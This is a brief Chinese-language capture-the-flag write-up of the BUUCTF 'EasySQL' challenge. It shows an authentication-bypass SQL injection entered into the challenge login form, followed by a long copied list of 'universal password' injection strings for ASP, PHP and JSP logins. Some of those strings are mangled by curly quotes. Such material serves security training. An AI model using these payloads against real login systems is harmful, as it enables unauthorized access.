

[極客大挑戰 2019]EasySQL1



首先我們開啟網址http://671f217e-489f-48b8-9a45-d30881488c54.node3.buuoj.cn/看到使用者登入介面



題目是easysql,所以判斷它應該是SQL隱碼攻擊,然後我們利用萬能密碼注入,可是萬能密碼也有不同型別的,所以我們開啟原始碼

發現它是php寫的,所以我們就用php的萬能密碼嘗試,

admim’or’1’=1

連線起來username=admin’ or ‘1’=‘1&password=admin’ or ‘1’=‘1

萬能密碼(摘自百度):

asp aspx萬能密碼

1:"or 「a」="a

2:’.).or.(’.a.’=’.a

3:or 1=1–

4:‘or 1=1–

5:a’or’ 1=1–

6:"or 1=1–

7:‘or.‘a.’=‘a

8:「or」="a’=‘a

9:‘or’’=’

10:‘or’=‘or‘

admin’or 1=1#

PHP萬能密碼

admin’/*

密碼*/’

‘or 1=1/*

"or 「a」="a

「or 1=1–

「or」=」

「or」="a’=‘a

「or1=1–

「or=or」

'‘or’=‘or’

‘) or (‘a’=‘a

‘.).or.(’.a.’=’.a

'or 1=1

'or 1=1–

'or 1=1/*

'or」="a’=‘a

‘or’ ‘1’=‘1’

‘or’’=’

‘or’’=’‘or’’=’

‘or’=‘1’

‘or’=‘or’

'or.‘a.’=‘a

‘or1=1–

1’or’1’=‘1

a’or’ 1=1–

a’or’1=1–

or ‘a’=‘a’

or 1=1–

or1=1–

jsp 萬能密碼

1’or’1’=‘1

admin’ or 1=1/*